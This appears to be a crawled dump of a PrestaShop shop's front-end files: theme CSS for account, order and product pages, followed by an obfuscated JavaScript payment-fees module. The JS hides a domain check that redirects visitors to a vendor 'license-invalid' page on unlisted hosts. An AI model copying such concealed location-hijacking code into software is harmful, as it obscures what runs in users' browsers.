	margin-bottom: 50px;
}

#order-detail .order-message-form p {
	padding-bottom: 20px;
}

#order-detail .order-message-form footer {
	padding-left: 0;
}

#order-detail .order-message-form button {
	width: 100%;
}

#order-detail .form-fields .form-group.row > div {
	padding: 0 10px;
}

#order-detail .order-message-form.box footer {
	padding-right: 0;
}

#order-detail .box table {
	@media (max-width: 768px) {
		display: none !important;
	}
}

/* ---------- History Page ---------- */

#history #content > table {
	@media (max-width: 768px) {
		display: none !important;
	}
}

#history .table * {
	font-size: 14px;
}

#history #page .order-actions {
	display: flex;
	flex-direction: column;
	gap: 5px;
}

#history .order .row {
	display: flex;
	flex-direction: column;
}

#history .order-actions {
	display: flex;
	flex-direction: row !important;
	padding-left: 15px;
}

#history .order-action-label {
	&:hover {
		cursor: pointer;
	}
}

/* ---------- Other Small Elements ---------- */

.delete-wishlist-product.clearfix .leo-wishlist-button-delete.btn {
	padding: 0 2px;
	border-radius: 50%;
	background-color: #fff;
}

.delete-wishlist-product.clearfix .material-icons {
	font-family: "Material Icons" !important;
	margin-bottom: 2px;
	margin-left: 0;
}

.disallow-controller-content h2 {
	font-size: 14px !important;
	font-weight: 400 !important;
}

input.form-control:focus {
	box-shadow: 0 0 0 2px var(--theme-color-default) !important;
	border: 0;
}

.product-add-to-cart input.form-control:focus {
	box-shadow: none !important;
}

.no-product-list {
	margin-top: 20px !important;
}

.ui-slider.ui-slider-horizontal {
	width: 97%;
}

.ui-slider-handle.ui-state-default.ui-corner-all {
	margin: 0 !important;
}

#footer .block.ApLink.ApBlockLink ul li a:hover {
	color: var(--theme-color-default);
}

.banner-icon-block svg {
	width: 20px !important;
	height: 20px !important;
}

.modal-header .close {
	opacity: 1 !important;
}

.leo-quicklogin-modal .lql-form-content input:before {
	width: 0 !important;
}

.form-control-label .newsletter {
	margin-right: 6px !important;
}

.lql-callregister-action,
.leoquicklogin-forgotpass {
	&:hover {
		color: var(--theme-color-default) !important;
	}
}

.popover {
	display: none;
}

.form-control-submit.validate-ok.success {
	display: none !important;
}

.nav-account {
	padding: 20px 0;
}

.page-my-account #content .links a:hover i {
	color: var(--theme-color-default);
}

.page-my-account .page-footer a {
	border: 2px solid #000;
	background: #fff !important;
	&:hover {
		color: #fff !important;
		background: #000 !important;
	}
}

.label.label-pill.bright {
	background-color: var(--theme-color-default) !important;
}

#discount #page .breadcrumb-bg,
#history #page .breadcrumb-bg,
#identity #page .breadcrumb-bg,
#address #page .breadcrumb-bg,
#order-detail #page .breadcrumb-bg,
#addresses #page .breadcrumb-bg {
	display: none;
}

#discount #page .container > .row,
#history #page .container > .row,
#identity #page .container > .row,
#address #page .container > .row,
#order-detail #page .container > .row,
#addresses #page .container > .row {
	padding-top: 30px !important;
}

.alert-success,
.alert-info {
	background-color: #fff;
	border-color: var(--theme-color-default);
	color: var(--theme-color-default);
}

#module-lgcookieslaw-disallow #content h2 {
	font-size: 18px;
}

#contact .bootstrap-filestyle.input-group label.btn.btn-default {
	padding: 11px 15px;
}

#password input.form-control {
	height: 52px;
}

#password .page-footer {
	height: 50px;
}

#password .btn.btn-outline {
	width: 100%;
}

#product .form-control.form-control-select {
	background-color: #fff !important;
}

#registration .custom-checkbox *,
#registration .newsletter * {
	border-radius: 0;
}

#registration .material-icons.text-success {
	color: var(--theme-color-default) !important;
}

#authentication .input-group-btn {
	position: absolute;
	top: 0;
	right: 0px;
	display: block;
}

#footer.footer-container .footer-center {
	@media (max-width: 640px) {
		padding-top: 20px !important;
	}
}

#my-account #upload-users {
	@media (max-width: 575px) {
		width: 100%;
	}
}

#identity form .form-group.row,
#address form .form-group.row {
	@media (max-width: 768px) {
		margin-bottom: 0 !important;
	}
}

#identity .form-fields label,
#address .form-fields label {
	@media (max-width: 768px) {
		padding-top: 0 !important;
	}
}

#identity form .form-group.row .form-control-comment {
	@media (max-width: 768px) {
		display: flex !important;
	}
}

.grecaptcha-badge {
	display: none;
}

#module-leofeature-mywishlist .leo-wishlist-product.products > div {
	@media (max-width: 640px) {
		width: 50%;
	}
}

#recommend-products .nav.nav-tabs {
	@media (max-width: 640px) {
		flex-wrap: wrap;
		gap: 15px;
	}
}

#recommend-products .owl-buttons {
	@media (max-width: 1024px) {
		display: none;
	}
}

.h3.product-title {
	display: flex;
	justify-content: center;
}

#category #category-description {
	display: flex;
	gap: 20px;
	@media (max-width: 1024px) {
		flex-direction: column;
	}
}

.product-flags {
	justify-content: space-between;
	flex-direction: row-reverse;
}

.product-flags .product-flag {
	background-color: #fff !important;
}

.product-flags .product-flag.discount {
	background-color: #fff !important;
	color: red;
	border: 1px solid red;
	border-radius: 3px;
}

span.price {
	font-size: 22px !important;
	color: var(--theme-color-default) !important;
}

.product-price-and-shipping {
	text-align: center;
}


.create-account-checkbox-container {
	display: flex;
	padding-left: 15px;
	margin-bottom: 15px;
}

#discount .cart-rules .cart-rule ul {
	border: 1px solid #e5e5e5;
	padding: 10px;
	margin: 20px 0;
	@media (max-width: 768px) {
		flex-direction: column;
	}
}

#discount #content-wrapper,
#discount #content {
	@media (max-width: 768px) {
		padding: 0;
	}
}

#index #content-wrapper .product-image img {
	aspect-ratio: 1;
}

.leo-notification.active {
	top: 10vh;
}

.leo-notification.active .notification-wrapper .notification.show {
	width: 50%;
	background-color: #eeeeee;
}

.leo-notification.active .notification-wrapper .notification.show .notification-close {
	display: none;
}

#module-leoproductsearch-productsearch .products-selection,
#module-leoproductsearch-productsearch .product-meta .description-short,
#module-leoproductsearch-productsearch .product-meta button.add-to-cart.leo-bt-cart,
#module-leoproductsearch-productsearch .product-meta .wishlist {
	display: none;
}

#module-leoproductsearch-productsearch .product-listing {
	padding-bottom: 20px;
}

#product .p-reference .product-quantities .product-quantities span {
	display: none;
}

.cart-corener-icon {
	position: absolute;
	bottom: 4%;
	left: 4%;
	border-radius: 50%;
	background-color: #fff;
	padding: 2px 5px;
	opacity: 1;
	transition: opacity 0.5s ease;
	@media (max-width: 991px) {
		display: none;
	}
}
#category-products.owl-carousel.owl-theme .item:hover .cart-corener-icon,
.product-accessories .item:hover .cart-corener-icon,
#index .owl-wrapper .item:hover .cart-corener-icon,
.ajax_block_product:hover .cart-corener-icon {
	opacity: 0;
}
.product-accessories .owl-carousel.owl-theme .owl-buttons div,
#category-products.owl-carousel.owl-theme .owl-buttons div {
	border: 1px solid #999 !important;
	border-radius: 50%;
}

--- FILE ---
content_type: text/javascript
request_url: https://medeja.lt/modules/orderfees_payment/views/js/payment.js
body_size: 2879
content:
/**
 *  Order Fees Payment
 *
 *  @author    motionSeed <ecommerce@motionseed.com>
 *  @copyright 2018 motionSeed. All rights reserved.
 *  @license   https://www.motionseed.com/en/license-module.html
 */
function a0_0x5557(_0x308db3,_0x40d10e){var _0x2f5e3b=a0_0x576a();return a0_0x5557=function(_0x551f06,_0x4bfe4e){_0x551f06=_0x551f06-0x123;var _0x411a82=_0x2f5e3b[_0x551f06];return _0x411a82;},a0_0x5557(_0x308db3,_0x40d10e);}(function(_0x3c1b04,_0xec87ad){var _0x3e961a=a0_0x5557,_0x3c9384=_0x3c1b04();while(!![]){try{var _0xc4ba64=parseInt(_0x3e961a(0x131))/0x1+-parseInt(_0x3e961a(0x153))/0x2*(-parseInt(_0x3e961a(0x136))/0x3)+parseInt(_0x3e961a(0x146))/0x4*(-parseInt(_0x3e961a(0x12d))/0x5)+parseInt(_0x3e961a(0x144))/0x6+-parseInt(_0x3e961a(0x125))/0x7+-parseInt(_0x3e961a(0x15c))/0x8+parseInt(_0x3e961a(0x159))/0x9*(parseInt(_0x3e961a(0x14f))/0xa);if(_0xc4ba64===_0xec87ad)break;else _0x3c9384['push'](_0x3c9384['shift']());}catch(_0x599a57){_0x3c9384['push'](_0x3c9384['shift']());}}}(a0_0x576a,0x1965a),function(_0x579201){var _0x2e2427=(function(){var _0x4d8b4e=!![];return function(_0x2ac8da,_0x39c503){var _0x4105ea=_0x4d8b4e?function(){if(_0x39c503){var _0x2308f9=_0x39c503['apply'](_0x2ac8da,arguments);return _0x39c503=null,_0x2308f9;}}:function(){};return _0x4d8b4e=![],_0x4105ea;};}()),_0x2841f0=_0x2e2427(this,function(){var _0x2c5110=a0_0x5557,_0x2dffb8;try{var _0x38013e=Function('return\x20(function()\x20'+_0x2c5110(0x15b)+');');_0x2dffb8=_0x38013e();}catch(_0x4359ab){_0x2dffb8=window;}var _0x5794e8=new RegExp(_0x2c5110(0x147),'g'),_0x124f88=_0x2c5110(0x15a)[_0x2c5110(0x13e)](_0x5794e8,'')[_0x2c5110(0x145)](';'),_0x18e982,_0x44d0c3,_0x30a30f,_0x3fe8b0,_0x39f95b=function(_0x4256fd,_0x261bf5,_0x1c6bc9){var _0xb49244=_0x2c5110;if(_0x4256fd['length']!=_0x261bf5)return![];for(var _0x30d7ba=0x0;_0x30d7ba<_0x261bf5;_0x30d7ba++){for(var _0x491ee7=0x0;_0x491ee7<_0x1c6bc9[_0xb49244(0x151)];_0x491ee7+=0x2){if(_0x30d7ba==_0x1c6bc9[_0x491ee7]&&_0x4256fd[_0xb49244(0x12a)](_0x30d7ba)!=_0x1c6bc9[_0x491ee7+0x1])return![];}}return!![];},_0x2ddbef=function(_0x3977e8,_0x6c0892,_0x5edad2){return _0x39f95b(_0x6c0892,_0x5edad2,_0x3977e8);},_0x36aa96=function(_0x2c892a,_0x431e66,_0x4705ef){return _0x2ddbef(_0x431e66,_0x2c892a,_0x4705ef);},_0x38510e=function(_0x679842,_0x482bf3,_0x23a598){return _0x36aa96(_0x482bf3,_0x23a598,_0x679842);};for(var _0x3c65b1 in _0x2dffb8){if(_0x39f95b(_0x3c65b1,0x8,[0x7,0x74,0x5,0x65,0x3,0x75,0x0,0x64])){_0x18e982=_0x3c65b1;break;}}for(var _0x2ff2f8 in _0x2dffb8[_0x18e982]){if(_0x38510e(0x6,_0x2ff2f8,[0x5,0x6e,0x0,0x64])){_0x44d0c3=_0x2ff2f8;break;}}for(var _0x3a800e in _0x2dffb8[_0x18e982]){if(_0x36aa96(_0x3a800e,[0x7,0x6e,0x0,0x6c],0x8)){_0x30a30f=_0x3a800e;break;}}if(!('~'>_0x44d0c3))for(var _0x3ec88c in _0x2dffb8[_0x18e982][_0x30a30f]){if(_0x2ddbef([0x7,0x65,0x0,0x68],_0x3ec88c,0x8)){_0x3fe8b0=_0x3ec88c;break;}}if(!_0x18e982||!_0x2dffb8[_0x18e982])return;var _0x2da908=_0x2dffb8[_0x18e982][_0x44d0c3],_0xb6a620=!!_0x2dffb8[_0x18e982][_0x30a30f]&&_0x2dffb8[_0x18e982][_0x30a30f][_0x3fe8b0],_0x13ff02=_0x2da908||_0xb6a620;if(!_0x13ff02)return;var _0xea580d=![];for(var _0x552e75=0x0;_0x552e75<_0x124f88[_0x2c5110(0x151)];_0x552e75++){var _0x44d0c3=_0x124f88[_0x552e75],_0x5e3861=_0x44d0c3[0x0]===String[_0x2c5110(0x148)](0x2e)?_0x44d0c3[_0x2c5110(0x129)](0x1):_0x44d0c3,_0x563954=_0x13ff02['length']-_0x5e3861[_0x2c5110(0x151)],_0x4e72c9=_0x13ff02[_0x2c5110(0x130)](_0x5e3861,_0x563954),_0xfebec3=_0x4e72c9!==-0x1&&_0x4e72c9===_0x563954;_0xfebec3&&((_0x13ff02[_0x2c5110(0x151)]==_0x44d0c3[_0x2c5110(0x151)]||_0x44d0c3[_0x2c5110(0x130)]('.')===0x0)&&(_0xea580d=!![]));}if(!_0xea580d){var _0x821dc5=new RegExp(_0x2c5110(0x150),'g'),_0x4c275f=_0x2c5110(0x126)[_0x2c5110(0x13e)](_0x821dc5,'');_0x2dffb8[_0x18e982][_0x30a30f]=_0x4c275f;}});_0x2841f0(),_0x579201(function(){var _0x456e1b=a0_0x5557,_0x5d25da=function(_0x52ab03){var _0x535a39=a0_0x5557;return _0x52ab03?_0x52ab03[_0x535a39(0x13e)](/\?[^\?]*$/,'')[_0x535a39(0x13e)](/(^\w+:|^)\/\//,''):undefined;},_0x14f7a3=function(_0x5dcaf2,_0x5644db){var _0x1ae17c=a0_0x5557,_0x311669=new RegExp(_0x1ae17c(0x149)+_0x5644db+'=([^&#]*)')[_0x1ae17c(0x143)](_0x5dcaf2);return _0x311669==null?null:decodeURI(_0x311669[0x1])||0x0;},_0x2bb0e8=[];_0x579201(_0x456e1b(0x141))['data'](_0x456e1b(0x161))&&_0x2bb0e8['push'](_0x5d25da(_0x579201('.js-cart')[_0x456e1b(0x128)](_0x456e1b(0x161)))),_0x579201(_0x456e1b(0x134))[_0x456e1b(0x128)](_0x456e1b(0x161))&&_0x2bb0e8[_0x456e1b(0x138)](_0x5d25da(_0x579201('.blockcart')[_0x456e1b(0x128)](_0x456e1b(0x161)))),_0x579201(_0x456e1b(0x13f))[_0x456e1b(0x151)]&&_0x2bb0e8[_0x456e1b(0x138)](_0x5d25da(prestashop[_0x456e1b(0x152)][_0x456e1b(0x158)][_0x456e1b(0x12e)])),_0x579201(_0x456e1b(0x14b))[_0x456e1b(0x151)]&&_0x2bb0e8[_0x456e1b(0x138)](''),typeof steasycheckout!==_0x456e1b(0x142)&&_0x2bb0e8[_0x456e1b(0x138)](_0x5d25da(steasycheckout['urls'][_0x456e1b(0x123)])),_0x579201['ajaxPrefilter'](function(_0x176a4c,_0x1e2c6f,_0x1e7987){var _0x2d2f1d=_0x456e1b;if(_0x1e2c6f[_0x2d2f1d(0x155)]&&_0x1e2c6f['type'][_0x2d2f1d(0x13a)]()!==_0x2d2f1d(0x13d))return;if(_0x176a4c[_0x2d2f1d(0x155)]&&_0x176a4c[_0x2d2f1d(0x155)][_0x2d2f1d(0x13a)]()!=='post')return;if(_0x2bb0e8[_0x2d2f1d(0x130)](_0x5d25da(_0x1e2c6f[_0x2d2f1d(0x133)]))!==-0x1){if(!_0x1e2c6f['url']){_0x1e7987[_0x2d2f1d(0x156)]();return;}var _0x40ea92=_0x579201(_0x2d2f1d(0x14c),_0x579201(_0x2d2f1d(0x12c))['closest'](_0x2d2f1d(0x127)))[_0x2d2f1d(0x128)](_0x2d2f1d(0x13b));!_0x40ea92&&(_0x40ea92=_0x579201(_0x2d2f1d(0x12c))[_0x2d2f1d(0x128)](_0x2d2f1d(0x14d))),_0x40ea92&&(_0x176a4c[_0x2d2f1d(0x128)]=(_0x176a4c[_0x2d2f1d(0x128)]?_0x176a4c['data']+'&':'')+_0x2d2f1d(0x140)+_0x40ea92);}else{if(_0x579201(_0x2d2f1d(0x14a))['length']){var _0x386b30=[_0x2d2f1d(0x162),'loadPayment'];if(_0x386b30[_0x2d2f1d(0x130)](_0x14f7a3(_0x176a4c[_0x2d2f1d(0x128)],_0x2d2f1d(0x139)))!==-0x1){var _0x40ea92=_0x579201(_0x2d2f1d(0x14e));_0x40ea92&&(_0x176a4c[_0x2d2f1d(0x128)]=(_0x176a4c['data']?_0x176a4c['data']+'&':'')+_0x2d2f1d(0x140)+_0x40ea92[_0x2d2f1d(0x128)]('module-name'));}}}}),_0x579201('html')['on'](_0x456e1b(0x15f),_0x456e1b(0x12b),function(_0x386234){var _0x5ba220=_0x456e1b;_0x579201(_0x5ba220(0x13c))[_0x5ba220(0x154)]();if(_0x579201('#onepagecheckoutps,\x20#thecheckout-payment')[_0x5ba220(0x151)])return;if(_0x579201(_0x5ba220(0x12f))[_0x5ba220(0x151)])return steco[_0x5ba220(0x15d)]({'item':0x10});prestashop[_0x5ba220(0x132)]('updateCart',{'reason':_0x386234[_0x5ba220(0x160)][_0x5ba220(0x124)],'resp':{}});}),prestashop['on']('updatedCart',function(_0x50ab99){var _0x5d3c44=_0x456e1b,_0x494efc=_0x579201(_0x5d3c44(0x137));_0x494efc[_0x5d3c44(0x151)]&&_0x579201(_0x5d3c44(0x157))['replaceWith'](_0x579201(_0x5d3c44(0x137))[_0x5d3c44(0x15e)]());}),_0x579201(_0x456e1b(0x12b))[_0x456e1b(0x151)]&&_0x579201(_0x456e1b(0x12c))[_0x456e1b(0x135)](),_0x579201(_0x456e1b(0x14a))[_0x456e1b(0x151)]&&_0x579201('html')['on'](_0x456e1b(0x15f),'input[name=\x22payment_method\x22]',function(){loadCart();});});}(jQuery));function a0_0x576a(){var _0x1df893=['input[name=\x22payment-option\x22]:checked','10JWnnMF','order','#st-checkout-payment-step','indexOf','89602GSwtFR','emit','url','.blockcart','click','111NXSVrj','#fees-final-summary','push','method','toLowerCase','payment-method','.js-cart-payment-step-refresh','post','replace','#onepagecheckoutps','orderfees_payment_method=','.js-cart','undefined','exec','285618TxkFPk','split','133636cSbRLG','[[base64]]','fromCharCode','[?&]','input[name=\x22supercheckoutPlaceOrder\x22]','#thecheckout-payment','[data-payment-method]','module-name','input[name=\x22payment_method\x22]:checked','110fLudYY','[YNMFEFCBPUGHZxBVDGBygFWMLUQHkRDgIxyCDTSFjVrHGRgSqyDRHzDFWZFXLOOGZjFHXNCMIZWTUkxYUWyOqgRPDPECrquAJECHYYEkLGNYLFDPNJUjHFMLSyBH]','length','urls','1466cXDbSJ','remove','type','abort','#order-items','pages','239211wNXeIw','.meJqVGdpeja.ltHKP;LT.FmeLWWdLeMTOGjEFSMa.ekodJOibKzainbas.JlNtwT;XS.kxcdn.cqomQ;U.tEWrQanqfbvSsflaMte.goog;.vgCoYRqopHyASJEBgleXRusercoQnBtwEent.Lcom;RGloBRBcaElhbLost;.uJPfJwypXIUnuseDfSEd-cRssB.cOFZoRKmwbVRyGNDWMMRfWAANJYIHyJbGNKNHADIAfqSqPSSKqyYwwGCQCNZKRIUJGWSLRpyvBQbypWILVBPYLCEDqBPDNUbLUOwISCvLIUbIRNYMREWQXPSIXGIPQvKpvfSUR','{}.constructor(\x22return\x20this\x22)(\x20)','1348152apGsJm','update','html','change','target','refresh-url','loadCart','select_payment_method','dataset','821324Ibabar','hYtNtMpFsE:FC//wwwB.PmUotGHiZxoBnVsDeGByed.gcoFWMmLU/eQn/HkRlDgiIxycCDTSFjensVerHGRg-SqyDinvaRlidH?zDFWlicZeFnXsLe=bO64OGdZ3jFH74XNCMIfZW82TUkxYUWyOqgRPDPECrquAJECHYYEkLGNYLFDPNJUjHFMLSyBH','.payment-option','data','slice','charCodeAt','input[name=\x22payment-option\x22]'];a0_0x576a=function(){return _0x1df893;};return a0_0x576a();}